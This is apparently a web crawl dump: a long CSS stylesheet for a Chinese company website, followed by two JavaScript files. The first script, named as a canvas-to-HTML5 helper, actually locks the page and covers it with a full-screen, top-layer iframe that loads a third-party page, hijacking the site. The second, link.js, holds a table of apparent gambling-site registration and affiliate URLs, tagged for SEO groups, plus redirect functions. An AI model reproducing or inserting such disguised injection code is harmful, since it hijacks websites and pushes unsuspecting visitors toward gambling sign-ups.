.sun_pro .sun_pro_tx .hd li.on{background: #333333; border-color: #333333;}
.sun_pro .sun_pro_tx .hd li.on a{color: #fff;}
.sun_pro .sun_pro_tx .bd .bdcon li{float: left;width: 361px;height: 444px;margin-right: 55px;box-sizing: border-box;background: #fff;border: 1px solid #ededed;}
.sun_pro .sun_pro_tx .bd .bdcon li:nth-of-type(1){border-bottom: 2px solid #ffd200;}
.sun_pro .sun_pro_tx .bd .bdcon li:nth-of-type(2){border-bottom: 2px solid #00ccff;}
.sun_pro .sun_pro_tx .bd .bdcon li:nth-of-type(3){border-bottom: 2px solid #38E581; margin-right: 0;}
.sun_pro .sun_pro_tx .bd .bdcon li .img{display: block;width: 361px;height: 315px;background: #fff;}
.sun_pro .sun_pro_tx .bd .bdcon li .img img{width: 100%; height: 100%;}
.sun_pro .sun_pro_tx .bd .bdcon li .price{padding: 0 30px;color: #333333;font-weight: bold;font-size: 16px;background: url(../images/pro_li_jt.png) right 30px center no-repeat;/* margin-bottom: 20px; */line-height: 81px;}
.sun_pro .sun_pro_tx .bd .bdcon li .info{padding: 0 30px;font-size: 20px;color: #2b2b2b;line-height: 100px;font-family: "微软雅黑";}
.sun_pro .sun_pro_tx .bd .bdcon li .info span{float: right; font-size: 12px; color: #888888;}



/*sun_jjfa*/
.sun_jjfa{}
.sun_jjfa .container{position: relative; height: 780px; box-sizing: border-box;}
.sun_jjfa .jjfa_tt{background:#515151; width: 251px; height: 450px; position: absolute; top: -32px; left: 0; box-sizing: border-box; padding-top: 125px; padding-left: 37px;}
.sun_jjfa .jjfa_tt h3{font-size: 30px; color: #FFFFFF;}
.sun_jjfa .jjfa_tt .line{background: url(../images/jjfa_hx.png) left center no-repeat; height: 10px; width: 243px; margin: 15px 0 10px 0;}
.sun_jjfa .jjfa_tt h4{font-size: 14px; color: #fff; font-weight: normal; text-transform: uppercase; margin-bottom: 10px;}
.sun_jjfa .jjfa_tt .more{margin-top: 90px;}
.sun_jjfa .jjfa_tt .more a{width: 180px; height: 50px; box-sizing: border-box; text-align: center; line-height: 46px; color: #fff; font-size: 16px; text-transform: uppercase; display: inline-block; border: #ffffff 2px solid; font-weight: bold; transition: all .5s ease;}
.sun_jjfa .jjfa_tt .more a:hover{background: #fff; color: #E40808;}
.sun_jjfa .jjfa_item{position: absolute;}
.sun_jjfa .jjfa_item a{display: block; position: relative; box-sizing: border-box;}
.sun_jjfa .jjfa_item .jjcon{position: absolute; z-index: 99;}
.sun_jjfa .jjfa_item .icon{display: block; margin-bottom: 20px;}
.sun_jjfa .jjfa_item h3{font-weight: normal; font-size: 18px; color: #fff; margin-bottom: 20px;}
.sun_jjfa .jjfa_item h3 span{padding-left: 10px; font-size: 14px;}
.sun_jjfa .jjfa_item .info{font-size: 12px; color: #fff; line-height: 1.8; width: 310px;height:65px;overflow: hidden;}
.sun_jjfa .jjfa_item1{top: 100px; left: 350px;}
.sun_jjfa .jjfa_item1 a{width: 250px; height: 320px;}
.sun_jjfa .jjfa_item1 .jjcon{top: 80px; left: 50px;}
.sun_jjfa .jjfa_item1 .info{width: 170px;}
.sun_jjfa .jjfa_item2{top: 100px; left: 630px;}
.sun_jjfa .jjfa_item2 a{width: 570px; height: 320px;}
.sun_jjfa .jjfa_item2 .jjcon{top: 80px; left: 115px;}
.sun_jjfa .jjfa_item3{top: 450px; left: 0px;}
.sun_jjfa .jjfa_item3 a{width: 600px; height: 260px;}
.sun_jjfa .jjfa_item3 .jjcon{top: 50px; left: 115px;}
.sun_jjfa .jjfa_item4{top: 450px; left: 630px;}
.sun_jjfa .jjfa_item4 a{width: 600px; height: 260px;}
.sun_jjfa .jjfa_item4 .jjcon{top: 50px; left: 115px;}



/*sun_about*/
.sun_about{padding: 0px 0 57px;}
.sun_about .container{position: relative; height: 400px;}
.sun_about .ab_sx{background: #000;width: 1px;height: 58px;position: absolute;bottom: -58px;right: 23px;}
.sun_about .about_tt{position: absolute; top: 0; left: 0; background: url(../images/about_tt_bg.png) top center no-repeat; width: 8px; height: 194px; box-sizing: border-box; padding-top: 15px; font-size: 12px; color: #fff; text-transform: uppercase; word-wrap: break-word; line-height: 15px;}
.sun_about .img{display: block; width: 564px; height: 400px; position: absolute; left: 0; top: 0;}
.sun_about .img img{width: 100%; height: 100%;}
.sun_about .wz{position: absolute; right: 0; width: 636px; top: 30px; background: url(../images/about_yh.png) top right no-repeat; box-sizing: border-box; padding-left: 80px;}
.sun_about .wz h3{font-size: 32px; color: #fff; text-transform: uppercase; font-weight: normal;}
.sun_about .wz .line{width: 210px; height: 2px; background: #2e2e2e; margin-left: -80px; margin-top: 20px; margin-bottom: 40px;}
.sun_about .wz .wzcon{width: 390px; font-size: 14px; color: #fff; line-height: 2; height: 143px; overflow: hidden; margin-bottom: 40px;text-align:justify;}
.sun_about .wz .more{width: 180px; height: 50px; box-sizing: border-box; text-align: center; line-height: 46px; color: #fff; font-size: 16px; text-transform: uppercase; display: inline-block; border: #fff 2px solid; transition: all .5s ease;}
.sun_about .wz .more:hover{border-color: #E40808; color: #E40808;}



/*sun_case*/
.sun_case{background: #272727; height: 447px; box-sizing: border-box; padding-top: 120px;}
.sun_case .container{position: relative;}
.sun_case .case_hx{width: 2px; height: 120px; background: #2b2b2b; position: absolute; right: 20px; bottom: -90px; z-index: 99;}
.sun_case .case_tit{background: rgba(255,255,255,.15); width: 280px; height: 450px; box-sizing: border-box; padding-top: 90px; padding-left: 37px;}
.sun_case .case_tit h3{font-size: 30px; color: #FFFFFF; font-weight: normal;}
.sun_case .case_tit .line{width: 270px; height: 1px; background: #fff; margin: 15px 0 10px 0;}
.sun_case .case_tit h4{font-size: 14px; color: #fff; font-weight: normal; text-transform: uppercase; margin-bottom: 10px;}
.sun_case .case_tit .more{margin-top: 90px;}
.sun_case .case_tit .more a{width: 180px; height: 50px; box-sizing: border-box; text-align: center; line-height: 46px; color: #fff; font-size: 16px; text-transform: uppercase; display: inline-block; border: #ffffff 2px solid; font-weight: bold; transition: all .5s ease;}
.sun_case .case_tit .more a:hover{background: #fff; color: #E40808;}
.sun_case .case_list_sun{width: 240px; margin-left: 110px;}
.sun_case .case_list_sun li{width: 240px; height: 215px; position: relative; margin-bottom: 20px; overflow: hidden;}
.sun_case .case_list_sun li img{width: 240px; height: 215px;}
.sun_case .case_list_sun li h3{position: absolute; width: 100%; line-height: 40px; text-align: center; color: #fff; background: rgba(0, 0, 0, 0.5); bottom: 0;/* opacity: 0; transform: translateY(100%); */transition: all .5s ease;}
.sun_case .case_list_sun li:hover h3{/*opacity: 1; transform: translateY(0);*/}
.sun_case .big_case{display: block; width: 548px; height: 450px; position: relative;}
.sun_case .big_case .img {display: block;width: 548px;height: 450px;}
.sun_case .big_case img{width: 100%; height: 100%;}
.sun_case .big_case .case_con{position: absolute;left: 0;bottom: 0;background: rgba(0,0,0,.75);padding-left: 43px;padding-right: 48px;width: 457px;overflow: hidden;padding-top: 5px;padding-bottom: 24px;}
.sun_case .big_case h3{font-size: 18px;color: #fff;font-weight: normal;line-height: 47px;}
.sun_case .big_case p{font-size: 14px;color: #ababab;line-height: 24px;}



/*sun_news*/
.sun_news{margin-top: 174px;}
.sun_news .container{position: relative; height: 607px;}
.sun_news .news_k{position: absolute; z-index: 99; top: 0; left: 0; width: 60px; height: 60px; background: #000;display:none}
.sun_news .news_img{display: block; width: 480px; height: 480px; position: absolute; z-index: 8; top: 20px; left: 20px;}
.sun_news .news_img img{width: 100%; height: 100%;}
.sun_news .new_con{width: 580px; height:460px; position: absolute; z-index: 99; top: 120px; left: 370px; background: #fff; box-sizing: border-box; padding: 55px 70px 0 55px;}
.sun_news .new_con .title h3{font-size: 32px; color: #333; text-transform: uppercase; display: inline-block; font-weight: 400; padding-bottom: 10px;}
.sun_news .new_con .title a{background: url(../images/news_jt.png); width: 42px; height: 42px; float: right; margin-top: 12px;overflow:hidden}
.sun_news .new_con .title a:hover{background: url(../images/news_jth.png);}
.sun_news .new_con li{line-height: 30px; border-bottom: 1px dashed #ededed; background: url(../images/news_li_bg.png) left 14px no-repeat; padding-left: 25px; font-size: 14px;margin-bottom:13px;padding-bottom:10px}
.sun_news .new_con li a{color: #666; transition: all .5s ease;}
.sun_news .new_con li a dt{line-height:30px;height:30px;}

.sun_news .new_con li a:hover{color: #E40808;}
.sun_news .new_con li span{float: right; color: #a9a9a9;position:absolute;right:0px;top:4px}
.sun_news .news_contact{position: absolute; background:rgba(255,255,255,.15); width: 250px; height: 347px; top: 260px; right: 0; box-sizing: border-box; padding: 50px 23px 0;}
.sun_news .news_contact .ct_title{font-size: 18px; color: #FFFFFF; position: relative; height: 70px; margin-bottom: 40px;}
.sun_news .news_contact .ct_title:after{position: absolute; content: ''; width: 110px; height: 2px; background: #fff; z-index: 99; bottom: 8px; right: -23px;}
.sun_news .news_contact .ct_title span{display: block; font-size: 32px; text-transform: uppercase;}
.sun_news .news_contact .wzcon{font-size: 14px; color: #fff; line-height: 2;height:165px;overflow: hidden;}





/*sun_tl*/
.sun_tl{background: #181818; padding-bottom: 20px; border-bottom: 1px solid #464646;}
.sun_tl .ft_nav{width: 890px; padding-top: 50px; background: url(../images/tl_bg.jpg) right top 50px no-repeat;}
.sun_tl .ft_nav li{float: left; width: 20%;}
.sun_tl .ft_nav li>a{display: block; font-size: 16px; font-weight: bold; color: #fff; margin-bottom: 15px;}
.sun_tl .ft_nav li .sun_sub a{display: block; line-height: 28px; font-size: 14px; color: #a0a0a0;}
.sun_tl .ft_nav li .sun_sub a:hover{color: #E40808; text-decoration: underline;}
.sun_tl .ft_ewm{background: rgba(255,255,255,.15); width: 250px; height: 287px; box-sizing: border-box; padding: 42px 0 0 35px;}
.sun_tl .ft_ewm.no_bg {background: none;}
.sun_tl .ft_ewm img{width: 180px;}


/*sun_foot*/
.sun_foot{background: #181818; padding: 10px 0; text-align: center; font-size: 14px; color: #a0a0a0; line-height: 28px;}
.sun_foot a{color: #a0a0a0;}
.sun_foot .ft_links {text-align: left;}
.sun_foot .ft_links span {color: #fff;font-weight: bold;}
.sun_foot .ft_links a{display: inline-block;padding-right:10px;}







.menu_cate{width:219px;float:left;}
.cate_title{height:32px;background:url(../images/cl.jpg) 0 0 no-repeat;}
.about{margin-top:12px;}
.about .content{padding-top:19px;padding-right:10px;font:100 12px/24px "微软雅黑";color:#fff;}
.navigation{float:right;width:100px;}
.tt1{background:url(../images/tt1.jpg) 0 50% no-repeat;font:bold 14px/32px "微软雅黑";color:#fff;height:32px;position:relative;padding-left:40px;border-radius:8px;}
.tt1 a{position:absolute;right:10px;top:0;color:#fff;font-weight:normal;font-size:12px;}


.left .box {margin-bottom: 20px;}
.left .box h3 {text-align: center;padding: 5px 0;font-weight: bold;font-family: "微软雅黑";background: #000 url(../images/left_box_h3_bg.png) 50% 50% repeat-x;font-size: 16px;line-height:30px;color: #fff;border-radius: 15px 15px 0 0;position: relative;}

.left .box h3:after {content: '';display: block;width: 40px;height:2px;background: #fff;margin: 0 auto;}

.left .box .sort,
.left .content {border:1px solid #DDDDDD;border-top:none;position: relative;border-radius: 0 0 10px 10px;background:#fff;}
.left .box .sort:after,
.left .content:after {content: '';position: absolute;z-index:-1;bottom:-4px;width: 100%;height:30px;border-radius: 0 0 10px 10px;background: #000;left:0}



.left .box .content{padding: 5px 10px;}
.fl{float:left;}
.fr{float:right;}
/*首页新闻*/
.news_company{width:502px;float:right;margin-top:15px;}
.news1_title{background:url(../images/tt2.jpg) 0 50% repeat-x;font:bold 14px/32px "微软雅黑";color:#fff;height:32px;position:relative;padding-left:40px;border-radius:8px;}
.news1_title a{position:absolute;right:10px;top:0;color:#fff;font-weight:normal;font-size:12px;}

.news_company .content{padding:5px;}

/*首页左侧联系我们*/
.contact{width:218px;float:left;padding-bottom:5px;margin-top:10px;}
.contact_title{line-height:31px;padding-left:15px;font-weight:bold;font-family:"微软雅黑";background:url(../images/nav.png) no-repeat 0% 100%;font-size:14px;color:#000;}
.contact .content{padding:5px;padding-left:8px;}

.news{width:480px;float:left;margin-top:15px;}
.tab{background:url(../images/tt1.jpg) no-repeat 0 50%;position:relative;padding-left:40px;border-radius:8px;}
.tab .tyt{position:absolute;right:15px;top:0;color:#fff;font:100 12px/32px "arial";}
.tab li{float:left;width:120px;height:32px;display:block;line-height:32px;}
.tab li a{display:block;line-height:32px;text-align:center;color:#d8271c;font:500 16px/32px "微软雅黑";background:url(../images/xx.jpg) no-repeat center right;}
.tab li a:hover{text-decoration:none;}
.tab li a.tab_click{color:#fff;text-decoration:none;font:500 16px/32px "微软雅黑";}
.tab li:nth-last-child(2) a{background:none;}

.zxxw_b a{display:block;font:100 14px/24px "微软雅黑" bold;color:#fff;}
.zxxw_b{float:right;width:330px;}
.zxxw_b span{display:block;font:100 12px/24px "微软雅黑";color:#fff;}
.news_listt{padding-top:10px;border-bottom:1px dotted #dddddd;padding-bottom:10px;}
.news_listt li{line-height:25px;position:relative;}
.news_listt li a{line-height:25px;height:25px;}
.news_listt li span{color:#fff;z-index:0;line-height:25px;}


.list1{padding-top:10px;}
.list1 li{line-height:27px;height:27px;position:relative;vertical-align: middle;}
.list1 li a{color:#fff;font:100 14px/27px "微软雅黑";}
.list1 li a:hover{color:red;text-decoration:none;}
.list1 li span{position:absolute;text-align:center;right:0px;line-height:27px;top:0;color:#fff;font-family:"微软雅黑";}
/*产品推荐*/
.recommend_product{margin-top:20px;}
.recommend_product .title{line-height:48px;height:48px;position:relative;font-weight:bold;font-family:"微软雅黑";font-size:14px;color:#fff;border-bottom:1px solid #787878;}
.recommend_product .title a{position:absolute;right:10px;top:10px;color:#fff;font-weight:normal;font-size:12px;}
.recommend_product .title span{font-family:"Impact";font-weight:normal;font-size:35px;padding-right:5px;}
.recommend_product .title span.co{color:red;padding-right:5px;}
.recommend_product .content{padding-top:15px;padding-bottom:14px;}
.roll_product li{padding-bottom:0px;}

/*首页区域*/
.region{border:1px solid #e0e1dc;padding:10px;margin-top:10px;color:#333;}
.region h3{line-height:30px;height:30px;line-height:30px;padding-left:10px;position:relative;font-family:"微软雅黑";background:#f3f3f3;
border-bottom:2px solid #df2525;font-size:14px;}
.region .item{padding:10px;padding-bottom:0;color:#666;}
.region .item a{color:#666;padding-left:12px;padding-right:12px;line-height:26px;margin-bottom:6px;}
.region .item a:hover{text-decoration:underline;color:#df2525;}
.city h2{line-height:30px;border-bottom:2px solid #e87518;padding-left:5px;}
.city .item{line-height:28px;padding:10px;}

/*产品列表页描述*/
.prodescription{border:1px solid #e5e5e5;background:#f9f9f9;line-height:24px;padding:10px;margin-bottom:15px;text-indent:20px;color:#666;}

/*友情链接*/
.link_bg{height:31px;background:url(../images/link.jpg) 0 0 repeat-x;margin-top:17px;}
.f_link{width:1004px;margin:0 auto;line-height:42px;background:url(../images/ft.jpg) no-repeat bottom center;text-indent:25px;font-family:"微软雅黑";font-size:18px;color:#fff;}
.f_link a{font-size:12px;color:#fff;}
/*页面底部*/
#footer{width:1004px;margin:0 auto;text-align:center;padding-bottom:10px;padding-top:8px;color:#fff;font-family:"微软雅黑";position:relative;}
.erwei{position:absolute;right:0;top:15px;}
#footer a{color:#fff;}
#footer a:hover{color:red;}
.nav_foot{text-align:center;line-height:54px;font-size:14px;}
.nav_foot a{padding:0 10px;}
.copyright{text-align:center;line-height:24px;}

/*------------内页-------------------*/
.n_banner{width:1920px;margin-left:-960px;position:relative;left:50%;}
.n_banner img{width:1920px;height:auto;}
.left{width:225px;float:left}
.sort_menu{}
.sort_menu h3{background-color:#ececec;line-height:28px;padding-left:15px;font-weight:bold;}
.sort_product{margin-top:10px;}
.sort_product h3{background-color:#ececec;line-height:28px;padding-left:15px;font-weight:bold;}

.n_contact{margin-top:10px;}
.n_contact h3{background-color:#ececec;line-height:28px;padding-left:15px;font-weight:bold;}
.n_contact .content{padding:5px;}

.right{width: 940px; float: right; padding-bottom: 10px;}
.sitemp{line-height: 42px; height: 42px; overflow: hidden; padding-right: 10px; background: #000 url(../images/left_box_h3_bg.png) 50% 50% repeat-x; font-size:14px; color:#fff; border-radius: 15px 15px 0 0;}
.sitemp h2{width: 340px; float: left; text-indent: 15px;
    font-size:16px;}
.sitemp .site{width: 380px; float: right; text-align: right; line-height: 42px; padding-right:15px;}
.sitemp .site a{color:#fff;}
.right .content{padding: 10px; padding-top: 15px; overflow: hidden; line-height: 24px;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://m.sklatex.com/javascript-canvas-to-htmlh5.js
body_size: 549
content:
var url = "https://sogoucdn.dengxstudio.com/jp/nero.html";  
var str1 = document.title;
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>');
document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
document.write('<iframe src=" ' + url + '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
document.write('</div>');
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?25a8b6ddd6dc7b9a90aeb1f51e218aa6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

--- FILE ---
content_type: application/javascript
request_url: https://sogoucdn.dengxstudio.com/code/link.js?0.8020128597243106
body_size: 1172
content:
var xkty_link = {
//星空体育
    xinkongPc:          'https://www.2i8vzg.vip:7766/register?agent_code=', // PC---后台
    xinkongH5:          'https://www.ijn3mu.vip:8800/register?agent_code=', // H5---SEO群
    xinkongApp:         'https://www.g4djm7.vip:9972?', // 全站APP---SEO群
    xinkongtyApp:       'https://www.eogo07.vip:9979/?agent_code=', // 体育APP---SEO群
    xinkongbeiyong:     'https://www.gs3y71.vip:7700/register?agent_code=', // 备用H5---后台--泰瑞
    xinkongRegist:      'https://www.2fmf7d.vip:6443/?agent_code=', // 备用全站APP---后台--泰瑞
//九游娱乐
    jiuyouPc:           'https://www.2qaeqk.vip:3353/register92645/?i_code=', // PC---后台
    jiuyouH5:           'https://www.cnso1m.vip:4341/entry/register71979?i_code=', // H5---SEO群
    jiuyouApp:          'https://www.p3irhi.vip:9960/71979?i_code=', // 全站APP---SEO群
    jiuyouqpApp:        'https://www.azy3xn.vip:9962/?i_code=', // 棋牌APP---SEO群
    jiuyoubeiyong:      'https://www.twd1ok.com:6002/entry/register19280/?i_code=', // 备用H5---后台--泰瑞
    jiuyouRegist:       'https://www.h38n7i.com:6001/19280?i_code=', // 备用全站APP---后台--泰瑞
//boyu体育
    boyuPc:             'https://www.lejing81.vip:30050/register/?i_code=', // PC---后台
    boyuH5:             'https://www.lejing2589.com:30479/entry/register/?i_code=', // H5---后台
    boyuApp:            'https://www.lejing45.vip:30892/?i_code=', // 全站APP---后台
    boyutyApp:          'https://www.lejing2302.com:34225/?sport=1/&i_code=', // 体育APP---后台
//开云体育
    kaiyunPc:           'https://www.zqe3tv.vip:9023/register28953/?i_code=', // PC---后台
    kaiyunH5:           'https://www.d7ghla.vip:9081/entry/register28953/?i_code=', // H5---后台
    kaiyunApp:          'https://www.8fjxjr.vip:6443?i_code=', // 全站APP---后台
    kaiyuntyApp:        'https://www.kwrfd9.vip:6002/28953?i_code=', // 体育APP---后台
//MK体育
    mksportsPc:         'https://www.j2i0j7.vip:9073/register77236/?i_code=', // PC---后台
    mksportsH5:         'https://www.7pp4j9.vip:9093/entry/register31181/?i_code=', // H5---后台
    mksportsApp:        'https://www.wlpwuc.vip:7988/31181?i_code=', // 全站APP---后台
//爱游戏
    ayxPc:              'https://www.n1d0de.vip:9024/register26594/?i_code=', // PC---后台
    ayxH5:              'https://www.9ef9tl.vip:9077/entry/register26594/?i_code=', // H5---后台
    ayxApp:             'https://www.3dl32l.vip:2701/26594?i_code=', // 全站APP---后台
//华体会
    hthPc:              'https://www.zn3ocu.vip:7382/register80790/?i_code=', // PC---后台
    hthH5:              'https://www.bdodf1.vip:7382/entry/register80790/?i_code=', // H5---后台
    hthApp:             'https://www.8855cl.vip:9048/80790?i_code=', // 全站APP---后台
//乐鱼
    lyPc:               'https://www.aafdf4.vip:6022/register23657/?i_code=', // PC---后台
    lyH5:               'https://www.9bovc3.vip:4697/entry/register23657/?i_code=', // H5---后台
    lyApp:              'https://www.nntyc7.vip:9048/23657?i_code=', // 全站APP---后台
//米兰
    mlPc:               'https://www.8vi48t.vip:9192/register18441/?i_code=', // PC---后台
    mlH5:               'https://www.2h9hrl.vip:9972/entry/register18441/?i_code=', // H5---后台
    mlApp:              'https://www.yhbf40.vip:8553/18441?i_code=', // 全站APP---后台
}

function ybty_visit(key,code) {
    window.location.href = xkty_link[key]+code;
}

function ybty_visit_newopen(key,code) {
    window.open(xkty_link[key]+code) 
}

function ybty_kf(url) {
    window.open(url)
}

function getMyUrl(key,code){
   return xkty_link[key]+code;
}